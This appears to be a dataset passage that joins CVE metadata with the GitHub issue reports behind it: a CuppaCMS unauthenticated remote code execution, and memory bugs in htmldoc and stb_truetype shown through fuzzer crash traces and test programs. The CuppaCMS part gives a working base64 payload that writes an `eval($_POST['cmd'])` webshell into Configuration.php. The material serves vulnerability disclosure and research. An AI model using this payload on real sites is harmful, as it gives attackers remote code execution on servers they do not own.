mFsKCRfUE9TVFsnY21kJ10pOy8qIn0=&function=saveConfigData
```
then `/Configuration.php` is your webshell password is `cmd`
<img width="1292" alt="image" src="https://user-images.githubusercontent.com/38547290/154812136-8c78218f-51a0-4a53-957e-84606a2ba0c0.png">
## analysis
when parameter file is
```
eyJhZG1pbmlzdHJhdG9yX3RlbXBsYXRlIjoiZGVmYXVsdCIsImxpc3RfbGltaXQiOiIyNSIsImZvbnRfbGlzdCI6IlJhbGV3YXkiLCJzZWN1cmVfbG9naW4iOiIwIiwic2VjdXJlX2xvZ2luX3ZhbHVlIjoiIiwic2VjdXJlX2xvZ2luX3JlZGlyZWN0IjoiIiwibGFuZ3VhZ2VfZGVmYXVsdCI6ImVuIiwiY291bnRyeV9kZWZhdWx0IjoidXMiLCJnbG9iYWxfZW5jb2RlIjoic2hhMVNhbHQiLCJnbG9iYWxfZW5jb2RlX3NhbHQiOiJBR2R2TWRxOVJSY3dqRnowWFFxdWNwRnByS1hnYldNMiIsInNzbCI6IjAiLCJsYXRlcmFsX21lbnUiOiJleHBhbmRlZCIsImJhc2VfdXJsIjoiIiwiYXV0b19sb2dvdXRfdGltZSI6IjMwIiwicmVkaXJlY3RfdG8iOiJmYWxzZSIsImhvc3QiOiJsb2NhbGhvc3QiLCJkYiI6ImJhaWNtcyIsInVzZXIiOiJyb290IiwicGFzc3dvcmQiOiIxMjNxd2UiLCJ0YWJsZV9wcmVmaXgiOiJjdV8iLCJhbGxvd2VkX2V4dGVuc2lvbnMiOiIqLmdpZjsgKi5qcGc7ICouanBlZzsgKi5wZGY7ICouaWNvOyAqLnBuZzsgKi5zdmc7Ki5waHA7IiwidXBsb2FkX2RlZmF1bHRfcGF0aCI6InVwbG9hZF9maWxlcyIsIm1heGltdW1fZmlsZV9zaXplIjoiNTI0Mjg4MCIsImNzdl9jb2x1bW5fc2VwYXJhdG9yIjoiLCIsInRpbmlmeV9rZXkiOiIiLCJlbWFpbF9vdXRnb2luZyI6IiIsImZvcndhcmQiOiIiLCJzbXRwIjoiMCIsImVtYWlsX2hvc3QiOiIiLCJlbWFpbF9wb3J0IjoiIiwiZW1haWxfcGFzc3dvcmQiOiIiLCJzbXRwX3NlY3VyaXR5IjoiIiwiY29kZSI6IlwiO31ldmFsKCRfUE9TVFsnY21kJ10pOy8qIn0=
```
after base64decode is
`
{"administrator_template":"default","list_limit":"25","font_list":"Raleway","secure_login":"0","secure_login_value":"","secure_login_redirect":"","language_default":"en","country_default":"us","global_encode":"sha1Salt","global_encode_salt":"AGdvMdq9RRcwjFz0XQqucpFprKXgbWM2","ssl":"0","lateral_menu":"expanded","base_url":"","auto_logout_time":"30","redirect_to":"false","host":"localhost","db":"baicms","user":"root","password":"123qwe","table_prefix":"cu_","allowed_extensions":"*.gif; *.jpg; *.jpeg; *.pdf; *.ico; *.png; *.svg;*.php;","upload_default_path":"upload_files","maximum_file_size":"5242880","csv_column_separator":",","tinify_key":"","email_outgoing":"","forward":"","smtp":"0","email_host":"","email_port":"","email_password":"","smtp_security":"","code":"\";}eval($_POST['cmd']);/*"}`
we can code inject into the last line, and the final result is our shellcode injected to the `/Configuration.php`
<img width="1423" alt="image" src="https://user-images.githubusercontent.com/38547290/154812329-c3a50393-41d5-4c43-996a-85d655ffd43f.png">
|
Unauthorized Remote Code Execution vulnerability exists in CuppaCMS via saveConfigData function
|
https://api.github.com/repos/CuppaCMS/CuppaCMS/issues/29/comments
| 0 |
2022-02-19T17:39:40Z
|
2022-02-19T17:39:40Z
|
https://github.com/CuppaCMS/CuppaCMS/issues/29
| 1,144,803,337 | 29 |
CVE-2021-23158
|
2022-03-16T15:15:10.100
|
A flaw was found in htmldoc in v1.9.12. Double-free in function pspdf_export(),in ps-pdf.cxx may result in a write-what-where condition, allowing an attacker to execute arbitrary code and denial of service.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://bugzilla.redhat.com/show_bug.cgi?id=1967018"
},
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/michaelrsweet/htmldoc/commit/369b2ea1fd0d0537ba707f20a2f047b6afd2fbdc"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/michaelrsweet/htmldoc/issues/414"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:htmldoc_project:htmldoc:1.9.12:*:*:*:*:*:*:*",
"matchCriteriaId": "645554AD-DA7C-4B11-864A-89F423B08291",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/michaelrsweet/htmldoc/issues/414
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"michaelrsweet",
"htmldoc"
] |
Hello, While fuzzing htmldoc , I found a double-free in pspdf_export
test platform
htmldoc Version 1.9.12 git [master 6898d0a]
OS :Ubuntu 20.04.1 LTS x86_64
kernel: 5.4.0-53-generic
compiler: clang version 10.0.0-4ubuntu1
reproduced:
htmldoc -f demo.pdf poc3.html
poc(zipped for update):
[poc3.zip](https://github.com/michaelrsweet/htmldoc/files/5872137/poc3.zip)
```
==38152==ERROR: AddressSanitizer: attempting double-free on 0x603000000280 in thread T0:
#0 0x4ee210 in free /home/goushi/work/libfuzzer-workshop/src/llvm/projects/compiler-rt/lib/asan/asan_malloc_linux.cc:124
#1 0x550309 in pspdf_export /home//htmldoc_sani/htmldoc/ps-pdf.cxx:945:7
#2 0x53c845 in main /home//htmldoc_sani/htmldoc/htmldoc.cxx:1291:3
#3 0x7ff67f7d10b2 in __libc_start_main /build/glibc-eX1tMB/glibc-2.31/csu/../csu/libc-start.c:308:16
#4 0x41f8bd in _start (/home//htmldoc_sani/htmldoc/htmldoc+0x41f8bd)
0x603000000280 is located 0 bytes inside of 18-byte region [0x603000000280,0x603000000292)
freed by thread T0 here:
#0 0x4ee210 in free /home/goushi/work/libfuzzer-workshop/src/llvm/projects/compiler-rt/lib/asan/asan_malloc_linux.cc:124
#1 0x550309 in pspdf_export /home//htmldoc_sani/htmldoc/ps-pdf.cxx:945:7
#2 0x53c845 in main /home//htmldoc_sani/htmldoc/htmldoc.cxx:1291:3
#3 0x7ff67f7d10b2 in __libc_start_main /build/glibc-eX1tMB/glibc-2.31/csu/../csu/libc-start.c:308:16
previously allocated by thread T0 here:
#0 0x4ee5df in __interceptor_malloc /home/goushi/work/libfuzzer-workshop/src/llvm/projects/compiler-rt/lib/asan/asan_malloc_linux.cc:146
#1 0x5ab666 in htmlGetText /home//htmldoc_sani/htmldoc/htmllib.cxx:2125:23
SUMMARY: AddressSanitizer: double-free /home/goushi/work/libfuzzer-workshop/src/llvm/projects/compiler-rt/lib/asan/asan_malloc_linux.cc:124 in free
==38152==ABORTING
```
```
gef➤ bt
#0 __GI_raise (sig=sig@entry=0x6) at ../sysdeps/unix/sysv/linux/raise.c:50
#1 0x00007ffff79ba859 in __GI_abort () at abort.c:79
#2 0x00007ffff7a253ee in __libc_message (action=action@entry=do_abort, fmt=fmt@entry=0x7ffff7b4f285 "%s\n") at ../sysdeps/posix/libc_fatal.c:155
#3 0x00007ffff7a2d47c in malloc_printerr (str=str@entry=0x7ffff7b51278 "malloc_consolidate(): invalid chunk size") at malloc.c:5347
#4 0x00007ffff7a2dc58 in malloc_consolidate (av=av@entry=0x7ffff7b80b80 <main_arena>) at malloc.c:4477
#5 0x00007ffff7a2f160 in _int_free (av=0x7ffff7b80b80 <main_arena>, p=0x9249a0, have_lock=<optimized out>) at malloc.c:4400
#6 0x00000000004138a4 in pspdf_export (document=<optimized out>, toc=<optimized out>) at ps-pdf.cxx:994
#7 0x0000000000408e89 in main (argc=<optimized out>, argv=<optimized out>) at htmldoc.cxx:1291
```
reporter: chiba of topsec alphalab
|
AddressSanitizer: double-free in function pspdf_export ps-pdf.cxx:945:7
|
https://api.github.com/repos/michaelrsweet/htmldoc/issues/414/comments
| 3 |
2021-01-26T08:44:03Z
|
2022-06-09T02:03:19Z
|
https://github.com/michaelrsweet/htmldoc/issues/414
| 794,045,003 | 414 |
CVE-2021-23165
|
2022-03-16T15:15:10.157
|
A flaw was found in htmldoc before v1.9.12. Heap buffer overflow in pspdf_prepare_outpages(), in ps-pdf.cxx may lead to execute arbitrary code and denial of service.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "COMPLETE",
"baseScore": 10,
"confidentialityImpact": "COMPLETE",
"integrityImpact": "COMPLETE",
"vectorString": "AV:N/AC:L/Au:N/C:C/I:C/A:C",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 10,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://bugzilla.redhat.com/show_bug.cgi?id=1967014"
},
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/michaelrsweet/htmldoc/commit/6e8a95561988500b5b5ae4861b3b0cbf4fba517f"
},
{
"source": "[email protected]",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://github.com/michaelrsweet/htmldoc/commit/6e8a95561988500b5b5ae4861b3b0cbf4fba517f.patch"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/michaelrsweet/htmldoc/issues/413"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:htmldoc_project:htmldoc:*:*:*:*:*:*:*:*",
"matchCriteriaId": "8D1CE1F4-17A1-430E-9C8B-0CE88A07514B",
"versionEndExcluding": "1.9.12",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:htmldoc_project:htmldoc:1.9.12:*:*:*:*:*:*:*",
"matchCriteriaId": "645554AD-DA7C-4B11-864A-89F423B08291",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/michaelrsweet/htmldoc/issues/413
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"michaelrsweet",
"htmldoc"
] |
Hello, While fuzzing htmldoc , I found a heap-buffer-overflow in the pspdf_prepare_outpages() ,in ps-pdf.cxx:1338:15
test platform
htmldoc Version 1.9.12 git [master 6898d0a]
OS :Ubuntu 20.04.1 LTS x86_64
kernel: 5.4.0-53-generic
compiler: clang version 10.0.0-4ubuntu1
reproduced:
```
htmldoc -f demo.pdf poc2.html
```
poc(zipped for update):
[poc2.zip](https://github.com/michaelrsweet/htmldoc/files/5872124/poc2.zip)
```
=================================================================
==38089==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x6150003b19f8 at pc 0x000000555985 bp 0x7ffca8f71990 sp 0x7ffca8f71988
WRITE of size 4 at 0x6150003b19f8 thread T0
#0 0x555984 in pspdf_prepare_outpages() /home//htmldoc_sani/htmldoc/ps-pdf.cxx:1338:15
#1 0x555984 in pspdf_export /home//htmldoc_sani/htmldoc/ps-pdf.cxx:901
#2 0x53c845 in main /home//htmldoc_sani/htmldoc/htmldoc.cxx:1291:3
#3 0x7f44ac7c40b2 in __libc_start_main /build/glibc-eX1tMB/glibc-2.31/csu/../csu/libc-start.c:308:16
#4 0x41f8bd in _start (/home//htmldoc_sani/htmldoc/htmldoc+0x41f8bd)
0x6150003b19f8 is located 0 bytes to the right of 504-byte region [0x6150003b1800,0x6150003b19f8)
allocated by thread T0 here:
#0 0x4ee5df in __interceptor_malloc /home/goushi/work/libfuzzer-workshop/src/llvm/projects/compiler-rt/lib/asan/asan_malloc_linux.cc:146
#1 0x5500bf in pspdf_prepare_outpages() /home//htmldoc_sani/htmldoc/ps-pdf.cxx:1258:27
#2 0x5500bf in pspdf_export /home//htmldoc_sani/htmldoc/ps-pdf.cxx:901
#3 0x53c845 in main /home//htmldoc_sani/htmldoc/htmldoc.cxx:1291:3
#4 0x7f44ac7c40b2 in __libc_start_main /build/glibc-eX1tMB/glibc-2.31/csu/../csu/libc-start.c:308:16
SUMMARY: AddressSanitizer: heap-buffer-overflow /home//htmldoc_sani/htmldoc/ps-pdf.cxx:1338:15 in pspdf_prepare_outpages()
Shadow bytes around the buggy address:
0x0c2a8006e2e0: fd fd fd fd fd fd fd fd fd fd fd fa fa fa fa fa
0x0c2a8006e2f0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c2a8006e300: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c2a8006e310: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c2a8006e320: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
=>0x0c2a8006e330: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00[fa]
0x0c2a8006e340: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c2a8006e350: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c2a8006e360: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c2a8006e370: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c2a8006e380: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
Shadow gap: cc
==38089==ABORTING
```
reporter: chiba of topsec alphalab
|
AddressSanitizer: heap-buffer-overflow in pspdf_prepare_outpages() in ps-pdf.cxx:1338:15
|
https://api.github.com/repos/michaelrsweet/htmldoc/issues/413/comments
| 3 |
2021-01-26T08:39:00Z
|
2022-06-09T02:04:10Z
|
https://github.com/michaelrsweet/htmldoc/issues/413
| 794,041,949 | 413 |
CVE-2022-25514
|
2022-03-17T01:15:06.977
|
stb_truetype.h v1.26 was discovered to contain a heap-buffer-overflow via the function ttUSHORT() at stb_truetype.h. NOTE: Third party has disputed stating that the source code has also a disclaimer that it should only be used with trusted input.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/nothings/stb/issues/1286"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:nothings:stb_truetype.h:1.26:*:*:*:*:*:*:*",
"matchCriteriaId": "0A85C59A-992C-40DA-B113-A0F5FF9C1A9B",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/nothings/stb/issues/1286
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"nothings",
"stb"
] |
**Describe**
A heap-buffer-overflow was discovered in stb_truetype. The issue is being triggered in function ttUSHORT() at stb_truetype.h:1286
**To Reproduce**
test program
```
#include <stdio.h>
#include <stdlib.h>
#define STB_IMAGE_WRITE_IMPLEMENTATION
#include "stb_image_write.h"
#define STB_TRUETYPE_IMPLEMENTATION
#include "stb_truetype.h"
int main(int argc, const char *argv[])
{
long int size = 0;
unsigned char *fontBuffer = NULL;
FILE *fontFile = fopen(argv[1], "rb");
if (fontFile == NULL)
{
printf("Can not open font file!\n");
return 0;
}
fseek(fontFile, 0, SEEK_END);
size = ftell(fontFile);
fseek(fontFile, 0, SEEK_SET);
fontBuffer = calloc(size, sizeof(unsigned char));
fread(fontBuffer, size, 1, fontFile);
fclose(fontFile);
stbtt_fontinfo info;
if (!stbtt_InitFont(&info, fontBuffer, 0))
{
printf("stb init font failed\n");
}
int bitmap_w = 512;
int bitmap_h = 128;
free(fontBuffer);
return 0;
}
```
Compile test program with address sanitizer with this command:
`AFL_HARDEN=1 afl-gcc -I /src/stb/include ttf.c -o ttf -lm`
You can get program [here](https://github.com/Vincebye/Fuzzing/blob/main/Asanttf)
**Asan Reports**
`./Asanttf crash/0`
Get ASan reports
```=================================================================
==3156==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x63000000ebf0 at pc 0x55ba19faea04 bp 0x7ffc3b853000 sp 0x7ffc3b852ff0
READ of size 1 at 0x63000000ebf0 thread T0
#0 0x55ba19faea03 in ttUSHORT /src/stb/include/stb_truetype.h:1286
#1 0x55ba19faea03 in stbtt_InitFont_internal /src/stb/include/stb_truetype.h:1472
#2 0x55ba19faea03 in stbtt_InitFont /src/stb/include/stb_truetype.h:4954
#3 0x55ba19fb01fc in main /src/stb/ttf.c:32
#4 0x7f443d2b80b2 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x270b2)
#5 0x55ba19f8970d in _start (/src/stb/Asanttf+0x470d)
0x63000000ebf0 is located 1 bytes to the right of 59375-byte region [0x630000000400,0x63000000ebef)
allocated by thread T0 here:
#0 0x7f443d686e17 in __interceptor_calloc ../../../../src/libsanitizer/asan/asan_malloc_linux.cpp:154
#1 0x55ba19fb01c6 in main /src/stb/ttf.c:26
#2 0x7f443d2b80b2 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x270b2)
SUMMARY: AddressSanitizer: heap-buffer-overflow /src/stb/include/stb_truetype.h:1286 in ttUSHORT
Shadow bytes around the buggy address:
0x0c607fff9d20: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c607fff9d30: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c607fff9d40: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c607fff9d50: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c607fff9d60: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
=>0x0c607fff9d70: 00 00 00 00 00 00 00 00 00 00 00 00 00 07[fa]fa
0x0c607fff9d80: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c607fff9d90: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c607fff9da0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c607fff9db0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c607fff9dc0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
Shadow gap: cc
==3156==ABORTING
```
**Poc**
Poc file is [here](https://github.com/Vincebye/Fuzzing/blob/main/0)
|
heap-buffer-overflow in function ttUSHORT() at stb_truetype.h:1286
|
https://api.github.com/repos/nothings/stb/issues/1286/comments
| 1 |
2022-02-16T15:20:17Z
|
2022-02-17T06:54:48Z
|
https://github.com/nothings/stb/issues/1286
| 1,140,162,314 | 1,286 |
CVE-2022-25515
|
2022-03-17T01:15:07.020
|
stb_truetype.h v1.26 was discovered to contain a heap-buffer-overflow via the function ttULONG() at stb_truetype.h. NOTE: Third party has disputed stating that the source code has also a disclaimer that it should only be used with trusted input.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/nothings/stb/issues/1286"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/nothings/stb/issues/1288"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:nothings:stb_truetype.h:1.26:*:*:*:*:*:*:*",
"matchCriteriaId": "0A85C59A-992C-40DA-B113-A0F5FF9C1A9B",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/nothings/stb/issues/1288
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"nothings",
"stb"
] |
**Describe**
A heap-buffer-overflow was discovered in stb_truetype. The issue is being triggered in function ttLONG() at stb_truetype.h:1288
**To Reproduce**
test program
```
#include <stdio.h>
#include <stdlib.h>
#define STB_IMAGE_WRITE_IMPLEMENTATION
#include "stb_image_write.h"
#define STB_TRUETYPE_IMPLEMENTATION
#include "stb_truetype.h"
int main(int argc, const char *argv[])
{
long int size = 0;
unsigned char *fontBuffer = NULL;
FILE *fontFile = fopen(argv[1], "rb");
if (fontFile == NULL)
{
printf("Can not open font file!\n");
return 0;
}
fseek(fontFile, 0, SEEK_END);
size = ftell(fontFile);
fseek(fontFile, 0, SEEK_SET);
fontBuffer = calloc(size, sizeof(unsigned char));
fread(fontBuffer, size, 1, fontFile);
fclose(fontFile);
stbtt_fontinfo info;
if (!stbtt_InitFont(&info, fontBuffer, 0))
{
printf("stb init font failed\n");
}
int bitmap_w = 512;
int bitmap_h = 128;
free(fontBuffer);
return 0;
}
```
Compile test program with address sanitizer with this command:
`AFL_HARDEN=1 afl-gcc -I /src/stb/include ttf.c -o ttf -lm`
You can get program [here](https://github.com/Vincebye/Fuzzing/blob/main/Asanttf)
**Asan Reports**
`./Asanttf crash/45`
Get ASan reports
```=================================================================
==3168==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x610000000104 at pc 0x55700d9d677b bp 0x7ffd59f491f0 sp 0x7ffd59f491e0
READ of size 1 at 0x610000000104 thread T0
#0 0x55700d9d677a in ttULONG /src/stb/include/stb_truetype.h:1288
#1 0x55700d9d6d05 in stbtt__find_table /src/stb/include/stb_truetype.h:1314
#2 0x55700d9f6e49 in stbtt_InitFont_internal /src/stb/include/stb_truetype.h:1393
#3 0x55700d9f6e49 in stbtt_InitFont /src/stb/include/stb_truetype.h:4954
#4 0x55700d9f91fc in main /src/stb/ttf.c:32
#5 0x7fd105b7e0b2 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x270b2)
#6 0x55700d9d270d in _start (/src/stb/Asanttf+0x470d)
0x610000000104 is located 4 bytes to the right of 192-byte region [0x610000000040,0x610000000100)
allocated by thread T0 here:
#0 0x7fd105f4ce17 in __interceptor_calloc ../../../../src/libsanitizer/asan/asan_malloc_linux.cpp:154
#1 0x55700d9f91c6 in main /src/stb/ttf.c:26
#2 0x7fd105b7e0b2 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x270b2)
SUMMARY: AddressSanitizer: heap-buffer-overflow /src/stb/include/stb_truetype.h:1288 in ttULONG
Shadow bytes around the buggy address:
0x0c207fff7fd0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c207fff7fe0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c207fff7ff0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c207fff8000: fa fa fa fa fa fa fa fa 00 00 00 00 00 00 00 00
0x0c207fff8010: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
=>0x0c207fff8020:[fa]fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c207fff8030: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c207fff8040: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c207fff8050: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c207fff8060: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c207fff8070: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
Shadow gap: cc
==3168==ABORTING
```
**Poc**
Poc file is [here](https://github.com/Vincebye/Fuzzing/blob/main/45)
|
heap-buffer-overflow in function ttULONG() at stb_truetype.h:1288
|
https://api.github.com/repos/nothings/stb/issues/1288/comments
| 1 |
2022-02-16T15:32:13Z
|
2022-02-17T06:55:53Z
|
https://github.com/nothings/stb/issues/1288
| 1,140,194,570 | 1,288 |
CVE-2022-25516
|
2022-03-17T01:15:07.063
|
